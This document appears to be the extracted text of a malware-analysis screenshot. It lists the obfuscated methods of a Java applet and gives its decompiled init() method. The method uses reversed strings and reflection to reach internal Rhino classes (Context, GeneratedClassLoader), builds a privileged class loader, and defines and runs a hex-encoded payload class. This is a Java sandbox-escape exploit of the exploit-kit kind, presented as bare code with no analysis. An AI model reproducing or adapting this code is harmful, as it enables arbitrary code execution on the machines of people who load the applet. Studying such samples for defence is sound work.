 aaz() : String
b(String) : String
c(String) : byte[]
get(Applet) : String
rev(String) : String
getString
getString
getKkkk() : String
getSunJCE() : String
getString4Popers
getString4Popers
one() : String
hw
hw
bug(String) : Class
init() : void
lot(Class, String, boolean) : Method
pah(String) : String
rue(String, String, Object) : Object
rue2(String, String, Object, Class[], Object[]
shy(String) : byte[]
public void init()
{
try
{
75 Class class1 = bug(pah("txetnoC.lanretni.tpircsavaj.allizom.gro.nus"));
76 Method method = lot(class1, "enter", true);
77 Object obj = method.invoke(null, new Object[0]);
78 Method method1 = lot(class1, "createClassLoader", false);
79 Object obj1 = method1.invoke(obj, new Object[1]);
82 byte[] abyte0 = codehex.decodeH(getString4Popers.one());
83 Class class2 = bug(pah("redaoLssalCdetareneG.lanretni.tpircsavaj.allizom.gro.nus"));
84 Method method2 = lot(class2, "defineClass", false);
85 Class class3 = (Class)method2.invoke(obj1, new Object[] {
86 0, abyte0 });
89 String str12 = d.get(this);
90 Constructor localConstructor = class3.getConstructor(new Class[] { String.class });
91 localConstructor.newInstance(new Object[] { str12 });
}
catch (Exception e)
{
99 e.printStackTrace();
}
}